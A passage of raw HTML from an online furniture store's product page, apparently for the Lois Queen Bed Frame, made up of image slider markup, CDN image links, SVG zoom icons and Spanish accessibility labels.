  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=1946" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="755009912917">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-755009945685"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-755009945685"
            data-alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.1812297734627832; --preview-ratio: 1.1812297734627832;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=1946" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=1946 1946w" width="1946" height="1647" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=1946" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=1946 1946w" width="1946" height="1647" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="755009945685">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-755010076757"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-755010076757"
            data-alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=1946" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=1946" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="755010076757">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-755010109525"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-755010109525"
            data-alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=1946" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=1946" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="755010109525">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-755010142293"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-755010142293"
            data-alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=1946" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
